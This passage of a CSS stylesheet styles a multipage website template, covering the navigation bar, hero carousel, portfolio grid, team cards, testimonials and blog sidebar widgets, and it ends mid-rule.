@media (max-width: 767px) {
  .sticky {
    padding: 10px 0;
  }
}

.navbar {
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 0px 0;
}

.navbar-brand {
  padding: 0;
}

.navbar-brand img {
  max-width: 150px;
}

.navbar-toggler {
  padding: 0;
}

.navbar-toggler .toggler-icon {
  width: 30px;
  height: 2px;
  background-color: #333;
  display: block;
  margin: 5px 0;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.navbar-toggler.active .toggler-icon:nth-of-type(1) {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 7px;
}

.navbar-toggler.active .toggler-icon:nth-of-type(2) {
  opacity: 0;
}

.navbar-toggler.active .toggler-icon:nth-of-type(3) {
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg);
  top: -7px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-toggler {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 767px) {
  .navbar-toggler {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-collapse {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    padding: 10px 30px;
    max-height: 350px;
    overflow-y: scroll;
  }
}

@media (max-width: 767px) {
  .navbar-collapse {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(35, 35, 35, 0.1);
            box-shadow: 0px 15px 20px 0px rgba(35, 35, 35, 0.1);
    padding: 10px 30px;
    max-height: 350px;
    overflow-y: scroll;
  }
}

.navbar-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-nav {
    display: block;
  }
}

@media (max-width: 767px) {
  .navbar-nav {
    display: block;
  }
}

.navbar-nav .nav-item {
  position: relative;
}

.navbar-nav .nav-item > a {
  font-weight: 500;
  color: #333;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  padding: 20px 15px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-nav .nav-item > a {
    display: block;
    padding: 10px 0;
    color: #333;
  }
}

@media (max-width: 767px) {
  .navbar-nav .nav-item > a {
    display: block;
    padding: 10px 0;
    color: #333;
  }
}

.navbar-nav .nav-item > a span {
  display: none;
  text-align: right;
  float: right;
  clear: both;
  padding: 0 6px;
  border: 1px solid #777;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-nav .nav-item > a span {
    display: inline-block;
  }
}

@media (max-width: 767px) {
  .navbar-nav .nav-item > a span {
    display: inline-block;
  }
}

.navbar-nav .nav-item > a span.show {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.navbar-nav .nav-item:hover .sub-menu {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-nav .nav-item:hover .sub-menu {
    visibility: hidden;
    opacity: 0;
  }
}

@media (max-width: 767px) {
  .navbar-nav .nav-item:hover .sub-menu {
    visibility: hidden;
    opacity: 0;
  }
}

.navbar-nav .nav-item .sub-menu {
  min-width: 200px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 110%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 0;
}

.navbar-nav .nav-item .sub-menu.left-menu {
  left: -100%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navbar-nav .nav-item .sub-menu {
    position: static;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    -webkit-transform: scaleY(0);
            transform: scaleY(0);
    -webkit-transform-origin: top;
            transform-origin: top;
  }
  .navbar-nav .nav-item .sub-menu.show {
    max-height: 1000px;
    height: auto;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}

@media (max-width: 767px) {
  .navbar-nav .nav-item .sub-menu {
    position: static;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    -webkit-transform: scaleY(0);
            transform: scaleY(0);
    -webkit-transform-origin: top;
            transform-origin: top;
  }
  .navbar-nav .nav-item .sub-menu.show {
    max-height: 1000px;
    height: auto;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
  }
}

.navbar-nav .nav-item .sub-menu > li {
  display: block;
}

.navbar-nav .nav-item .sub-menu > li:last-child {
  border: none;
}

.navbar-nav .nav-item .sub-menu > li > a {
  font-weight: 400;
  display: block;
  padding: 10px 15px;
  font-size: 13px;
  color: #333;
  border-top: 1px solid rgba(0, 0, 0, 0.03);
}

.navbar-nav .nav-item .sub-menu > li > a.active {
  color: #fff;
}

.navbar-nav .nav-item .sub-menu > li > a:hover {
  background: #fafafa;
}

@-webkit-keyframes fadeInUpMenu {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUpMenu {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.fadeInUpMenu {
  -webkit-animation-name: fadeInUpMenu;
  animation-name: fadeInUpMenu;
}

.search-side {
  position: relative;
  float: right;
  top: 0px;
  right: -20px;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .search-icon {
    display: block;
  }
}

@media (max-width: 767px) {
  .search-icon {
    display: block;
  }
}

.search-icon span {
  position: relative;
  display: block;
  cursor: pointer;
  margin-left: 20px;
}

.search-icon span i {
  font-size: 22px !important;
  display: block;
  border-radius: 2px;
  padding: 2px 8px;
  text-align: center;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.search-icon:hover i {
  color: #666;
}

.navbar-form {
  background: #fff;
  z-index: 9001;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 0;
  width: 100%;
  position: absolute;
  top: 0px;
  display: none;
  left: 0px;
  height: 60px;
}

.navbar-form .row {
  width: 100%;
  display: block;
}

.navbar-form .form-group {
  height: 100%;
  width: 100%;
  margin: 10px 22px;
}

.navbar-form .form-control {
  color: #333;
  border-radius: 0;
  outline: none;
  font-size: 22px;
  display: inline-block;
  width: 100%;
  height: 100%;
  font-weight: 400;
  line-height: 30px;
}

.navbar-form .has-feedback .close {
  height: 30px;
  position: absolute;
  cursor: pointer;
  top: 50%;
  right: 0;
  margin-top: -15px;
  line-height: 15px;
  color: #333;
  font-size: 22px;
}

/* Hero Slider Area */
#main-slide .carousel-control {
  display: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#main-slide .carousel-indicators {
  cursor: pointer;
}

#main-slide:hover .carousel-control {
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

#main-slide .carousel-item img {
  position: relative;
  width: 100%;
  max-height: 670px;
}

#main-slide .carousel-inner .carousel-item::after {
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

#main-slide .carousel-item .carousel-caption {
  opacity: 0;
  -webkit-transition: opacity 100ms ease 0s;
  transition: opacity 100ms ease 0s;
  z-index: 0;
}

#main-slide .carousel-item .carousel-caption .hero-sub-heading {
  color: #fff;
}

#main-slide .carousel-item.active .carousel-caption {
  opacity: 1;
  -webkit-transition: opacity 100ms ease 0s;
  transition: opacity 100ms ease 0s;
  z-index: 1;
}

#main-slide .carousel-caption {
  color: #fff;
  position: absolute;
  top: 35%;
}

.slider-2 .hero-heading {
  text-transform: capitalize;
}

#main-slide .carousel-control-next,
#main-slide .carousel-control-prev {
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
}

#main-slide .carousel-control-prev span {
  padding: 15px;
}

#main-slide .carousel-control-next span {
  padding: 15px;
}

#main-slide .carousel-control {
  top: 45%;
}

#main-slide .carousel-control .fa-angle-left,
#main-slide .carousel-control .fa-angle-right {
  position: absolute;
  z-index: 5;
  display: inline-block;
}

#main-slide .carousel-control .fa-angle-left {
  left: 10px;
}

#main-slide .carousel-control .fa-angle-right {
  right: 10px;
}

#main-slide .carousel-indicators li {
  width: 30px;
  height: 5px;
  margin-right: 5px;
  margin-left: 5px;
}

#main-slide .carousel-control i {
  line-height: 40px;
  font-size: 38px;
  width: 40px;
  height: 40px;
  display: block;
  border-radius: 2px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

#main-slide .carousel-control i:hover {
  color: #fff;
  opacity: 0.6;
}

.carousel .carousel-item.active .animated2 {
  -webkit-animation: 1s ease-in 200ms normal both 1 running lightSpeedIn;
          animation: 1s ease-in 200ms normal both 1 running lightSpeedIn;
}

.carousel .carousel-item.active .animated3 {
  -webkit-animation: 1s ease-in-out 500ms normal both 1 running bounceInLeft;
          animation: 1s ease-in-out 500ms normal both 1 running bounceInLeft;
}

.carousel .carousel-item.active .animated4 {
  -webkit-animation: 1s ease-in 500ms normal both 1 running flipInX;
          animation: 1s ease-in 500ms normal both 1 running flipInX;
}

.carousel .carousel-item.active .animated5 {
  -webkit-animation: 1s ease-in-out 100ms normal both 1 running bounceInLeft;
          animation: 1s ease-in-out 100ms normal both 1 running bounceInLeft;
}

.carousel .carousel-item.active .animated6 {
  -webkit-animation: 1s ease-in 500ms normal both 1 running bounceIn;
          animation: 1s ease-in 500ms normal both 1 running bounceIn;
}

.carousel .carousel-item.active .animated7 {
  -webkit-animation: 1s ease-in 500ms normal both 1 running bounceIn;
          animation: 1s ease-in 500ms normal both 1 running bounceIn;
}

.carousel .carousel-item.active .animated8 {
  -webkit-animation: 1s ease-in 800ms normal both 1 running bounceInDown;
          animation: 1s ease-in 800ms normal both 1 running bounceInDown;
}

.carousel-fade .carousel-inner .carousel-item {
  max-height: 700px;
  opacity: 0.8;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
  opacity: 1;
}

.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}

.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .carousel-item::after {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.carousel-fade .carousel-control {
  z-index: 20;
}

.slider-title {
  font-size: 70px;
  font-weight: 900;
}

/* About Section */
.about-single {
  text-align: center;
  padding: 0 15px;
}

.about-single i {
  border-radius: 50%;
  font-size: 50px;
  display: inline-block;
  height: 70px;
  line-height: 70px;
  text-align: center;
  width: 70px;
  background: trasparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.about-single:hover {
  cursor: pointer;
}

.about-single:hover i {
  font-size: 25px;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
          box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
  cursor: pointer;
}

/* About Video Style */
.video-gallery {
  width: 100%;
  height: auto;
  text-align: center;
  position: relative;
  overflow: hidden;
}

.video-gallery img {
  width: 100%;
}

.video-gallery .overlay-gallery {
  background-color: rgba(0, 0, 0, 0.5);
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
}

.video-gallery .icon-holder {
  display: table;
  width: 100%;
  height: 100%;
}

.video-gallery .icon-holder .icon {
  display: table-cell;
  vertical-align: middle;
}

.video-gallery .icon-holder .icon i {
  font-size: 80px;
  color: #fff;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
}

.video-gallery:hover .icon i {
  color: #fff;
}

.welcome-section h1 {
  line-height: 45px;
  font-size: 30px;
  font-weight: 700;
}

/* Services Section */
.single-service-widget {
  margin: 25px 0;
}

.single-service-widget i {
  font-size: 50px;
  padding-right: 15px;
  line-height: 45px;
}

.single-service-widget p {
  color: #999;
}

.single-service-widget h2 {
  margin-top: 0;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-service-widget:hover .pulse-shrink {
  -webkit-animation-name: pulse-shrink;
  animation-name: pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

.features-block .media-left i {
  color: #fff;
  line-height: 80px;
  width: 80px;
  height: 80px;
  display: inline-block;
  background: #5065d8;
  border-radius: 50%;
  text-align: center;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
          box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
  padding: 0;
  font-size: 40px;
}

.features-block .media-body {
  margin-left: 15px;
}

/* Pulse Shrink */
@-webkit-keyframes pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}

@keyframes pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}

.pulse-shrink {
  display: inline-block;
}

/* Portfolio Section */
#Material-portfolio .mix {
  padding-bottom: 30px;
  display: none;
  margin: -2px;
}

.portfolio-nav ul.nav {
  float: right;
}

.portfolio-nav ul.nav li a {
  font-size: 15px;
  color: #333;
  background-color: #eee;
  padding: 7px 12px;
  margin: 4px;
  display: block;
  border-radius: 2px;
  text-transform: capitalize;
  cursor: pointer;
}

.portfolio-nav ul.nav li a:hover {
  background: #2196F3;
  color: #FFF;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}

.portfolio-nav ul.nav li a.active {
  background: #2196F3;
  color: #FFF;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}

figure {
  position: relative;
  margin: 0;
  overflow: hidden;
}

figure img {
  width: 100%;
}

figure figcaption {
  background: #fff;
  bottom: 0px;
  padding: 0 20px;
  position: absolute;
  width: 100%;
  margin-bottom: -15px;
  opacity: 0;
  -webkit-transition: height 0.5s ease 0s;
  transition: height 0.5s ease 0s;
}

figure figcaption h2 {
  text-transform: capitalize;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

figure figcaption a.btn {
  float: right;
  position: absolute;
  right: 0px;
  top: 25px;
  width: 20px !important;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

figure:hover figcaption {
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  cursor: pointer;
  opacity: 1;
  margin-bottom: 0px;
}

/* Contact Map */
#conatiner-map {
  width: 100%;
  height: 480px;
}

.contact-widget-section .single-contact-widget {
  background: #f9f9f9;
  padding: 20px 25px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
  height: 260px;
  margin-top: 25px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.contact-widget-section .single-contact-widget i {
  font-size: 75px;
}

.contact-widget-section .single-contact-widget h3 {
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 10px;
}

.contact-widget-section .single-contact-widget p {
  line-height: 16px;
}

.contact-widget-section .single-contact-widget:hover {
  background: #fff;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.46);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.46);
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* Contact Form */
#contactForm {
  margin-top: -10px;
}

#contactForm .form-group label.control-label {
  color: #8c8c8c;
}

#contactForm .form-control {
  font-weight: 500;
  height: auto;
}

.google-map-container {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

.google-map-container #google-map-contact {
  height: 300px;
}

.contact-widget-section2 h2 {
  margin-bottom: 30px;
}

.contact-widget-section2 .find-widget {
  padding: 10px 0;
}

.contact-widget-section2 .find-widget a {
  color: #333;
  font-size: 14px;
}

.contact-widget-section2 .find-widget i {
  width: 40px;
  height: 40px;
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  margin-right: 15px;
  border-radius: 2px;
  display: inline-block;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
          box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
}

.Material-contact-section ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.Material-contact-section ul li {
  color: #777;
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 28px;
  min-height: 35px;
  width: 100%;
}

.Material-contact-section ul li i {
  width: 35px;
  background: #f50057;
  height: 35px;
  border: 1px solid #f50057;
  border-radius: 2px;
  line-height: 30px;
  float: left;
  color: #fff;
  text-align: center;
  font-size: 18px;
  top: 4px;
  margin-right: 10px;
}

/* Team Section */
.Material-our-team-section {
  padding-bottom: 200px;
}

.single-team-widget {
  background: #f5f5f5;
  position: relative;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
  margin-bottom: 20px;
}

.single-team-widget img {
  text-align: center;
  width: 100%;
}

.single-team-widget:hover {
  -webkit-box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
  box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
}

.single-team-widget p {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  margin-bottom: 5px;
}

.single-team-widget .team-member-info {
  height: 130px;
  background: #fff;
  padding: 5px 20px;
}

.single-team-widget .team-member-info .know-more {
  position: absolute;
  right: 10%;
  bottom: 12%;
  display: none;
}

.single-team-widget .team-member-info .social-profiles .mdi {
  color: #8c8c8c;
  font-size: 18px;
  padding-right: 5px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-team-widget .team-member-info .social-profiles .mdi.mdi-twitter:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #1DA1F2;
}

.single-team-widget .team-member-info .social-profiles .mdi.mdi-facebook:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #3B5998;
}

.single-team-widget .team-member-info .social-profiles .mdi.mdi-instagram:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #EA4C89;
}

.single-team-widget .team-member-info .social-profiles .mdi.mdi-linkedin:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #1769FF;
}

.single-team-widget:hover {
  cursor: pointer;
}

.single-team-widget:hover .know-more {
  display: block;
  -webkit-animation: 0.4s ease 0s normal none 1 running fadeInUpMenu;
          animation: 0.4s ease 0s normal none 1 running fadeInUpMenu;
}

.team-single .team-thumb {
  text-align: center;
}

.team-single .team-thumb img {
  border: 4px solid #fff;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
          box-shadow: 0 0 4px rgba(0, 0, 0, 0.14), 0 4px 8px rgba(0, 0, 0, 0.28);
}

.team-single .team-text h3 {
  font-size: 30px;
  color: #404040;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.team-single .team-text h5 {
  color: #999;
  margin-bottom: 30px;
}

.team-single .social-single {
  margin-top: 30px;
}

.team-single .social-single a i {
  width: 48px;
  font-size: 24px;
  height: 48px;
  text-align: center;
  line-height: 48px;
  display: inline-block;
  background: #5065d8;
  border-radius: 3px;
  margin-right: 10px;
  color: #fff;
}

.team-single .social-single .mdi.mdi-twitter:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: #1DA1F2;
}

.team-single .social-single .mdi.mdi-facebook:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: #3B5998;
}

.team-single .social-single .mdi.mdi-instagram:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: #EA4C89;
}

.team-single .social-single .mdi.mdi-linkedin:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background: #1769FF;
}

.single-about h3 {
  font-size: 20px;
  margin-bottom: 20px;
}

.single-about p {
  color: #999;
}

#team-slide .owl-carousel .owl-controls .owl-page span {
  background: #ddd;
}

#team-slide .owl-carousel .owl-controls .owl-page.active span {
  color: #5166d8 !important;
}

.team #team-carousel {
  margin: 0 15px;
  overflow: hidden;
}

/* Testimonial Section */
.testimonial {
  background: url(../images/testimonial/testimonial_bg.jpg);
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center;
  overflow: hidden;
  position: relative;
}

.testimonial .owl-pagination {
  text-align: center;
  width: 100%;
}

.testimonial-item {
  display: inline-block;
  width: 100%;
  text-align: center;
  padding: 15px;
}

.testimonial-item .img {
  width: 80px;
  height: 80px;
  position: relative;
  margin: 10px auto;
}

.testimonial-item .img img {
  border-radius: 50%;
  -webkit-box-shadow: 0px 1px 8px #fff;
          box-shadow: 0px 1px 8px #fff;
  border: 3px solid #fff;
}

.testimonial-item .datils {
  text-align: center;
}

.testimonial-item .datils h5 {
  font-weight: 700;
  color: #fff;
  font-size: 20px;
  margin: 15px 0px 6px;
}

.testimonial-item .datils span {
  color: rgba(255, 255, 255, 0.5);
}

.testimonial-item .datils p {
  margin: 5px 0 20px 0;
  color: #fff;
}

.testimonial-item .owl-carousel .owl-dots .owl-dot.active {
  border: none;
  background: #fff !important;
  opacity: 1;
}

.testimonial-item .owl-carousel .owl-dots .owl-dot {
  background: #fff !important;
}

.testimonials-carousel .owl-dots {
  position: absolute;
  bottom: -10px;
  z-index: 9;
  width: 100%;
  text-align: center;
}

.testimonials-carousel .owl-dots .owl-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff;
  margin: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonials-carousel .owl-dots .owl-dot:focus, .testimonials-carousel .owl-dots .owl-dot:active, .testimonials-carousel .owl-dots .owl-dot.active {
  outline: none;
  border: none;
  border-radius: 50%;
}

/* Client Logo */
.client {
  border-bottom: 1px solid #e9e9e9;
}

.client .client-logo {
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.client .client-logo img {
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.client .client-logo:hover, .client .client-logo.active {
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.client .client-logo:hover img, .client .client-logo.active img {
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

/* Single Blog Post */
.single-blog-post {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
}

.single-blog-post:hover {
  -webkit-box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
  box-shadow: 0px 2px 10px 2px rgba(221, 221, 221, 0.73);
  cursor: pointer;
}

.single-blog-post .featured-image img {
  width: 100%;
}

.single-blog-post .post-meta {
  padding: 10px 20px;
}

.single-blog-post .post-meta .read-more-icon {
  bottom: 100px;
  right: 40px;
}

.single-blog-post .post-meta a {
  color: #333;
}

.single-blog-post .post-meta a:hover {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.single-blog-post .meta-tags {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 19px 20px;
}

.single-blog-post .meta-tags .comments i {
  font-size: 15px;
  margin-right: 5px;
}

.single-blog-post .meta-tags .btn-round {
  float: right;
  border-radius: 28px;
  font-size: 24px;
  height: 40px;
  margin: -7px auto;
  min-width: 40px;
  width: 40px;
}

/* Blog Post */
.Material-blog-post-page .blog-post-column .single-blog-post {
  margin-bottom: 40px;
}

.Material-blog-post-page .blog-post-column .single-blog-post .post-meta .post-date {
  position: absolute;
}

.Material-blog-post-page .blog-post-column .single-blog-post .post-meta .post-date span {
  color: #333;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
}

.Material-blog-post-page .blog-post-column .single-blog-post .post-meta .read-more-icon {
  bottom: 166px;
  position: absolute;
  right: 40px;
}

.Material-blog-post-page .blog-post-column .single-blog-post .post-meta h2 {
  font-size: 19px;
  line-height: 26px;
  margin-top: 35px;
}

.Material-blog-post-page .blog-post-column .post-without-image .featured-image {
  height: 50px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
}

.Material-blog-post-page .blog-post-column .post-without-image .pink-bg {
  background: #5e35b1;
}

.Material-blog-post-page .blog-post-column .post-without-image .blue-bg {
  background: #1e88e5;
}

.Material-blog-post-page .blog-post-column .post-without-image .aqua-bg {
  background: #00897b;
}

.Material-blog-post-page .blog-post-column .quote-post h2 {
  font-style: italic;
}

.blog-sidebar-column .single-sidebar-widget {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.26);
  margin-bottom: 30px;
  background: #FAFAFA;
}

.blog-sidebar-column .single-sidebar-widget .sidebar-widget-title {
  background: #5065d8;
  padding: 0 20px;
}

.blog-sidebar-column .single-sidebar-widget .sidebar-widget-title h2 {
  color: #fff;
  font-size: 19px;
  margin: 0;
  font-weight: 700;
  line-height: 48px;
}

.blog-sidebar-column .author-widget .author-bg img {
  width: 100%;
}

.blog-sidebar-column .author-widget .author-info {
  padding: 10px 20px;
  background: #fafafa;
  position: relative;
}

.blog-sidebar-column .author-widget .author-info .author-name {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: -40px;
}

.blog-sidebar-column .author-widget .author-info .author-name .author-intro {
  margin-left: 15px;
}

.blog-sidebar-column .author-widget .author-info .author-name .author-intro h3 {
  color: #fff;
  font-weight: 700;
  font-size: 20px;
}

.blog-sidebar-column .author-widget .author-info .author-name .author-intro p {
  margin-bottom: 0px;
}

.blog-sidebar-column .author-widget .author-info .author-bio {
  margin-top: 47px;
}

.blog-sidebar-column .subscribe-widget .social-profiles,
.blog-sidebar-column .subscribe-widget .subscribe-box {
  padding: 30px 35px;
}

.blog-sidebar-column .subscribe-widget .subscribe-box .form-group {
  margin-top: 10px;
}

.blog-sidebar-column .subscribe-widget .subscribe-box button.btn-fab {
  width: 38px !important;
  height: 38px !important;
  min-width: 38px !important;
  font-size: 14px !important;
  position: absolute;
  right: 24px;
  bottom: 14px;
  z-index: 1111;
  border-radius: 2px;
}

.blog-sidebar-column .subscribe-widget .subscribe-box .form-control {
  border-radius: 2px !important;
  color: #333;
  font-weight: 700;
  width: 240px;
}

.blog-sidebar-column .subscribe-widget .social-profiles {
  background: #f5f5f5;
}

.blog-sidebar-column .instagram-widget .instagram-feed ul {
  list-style: none;
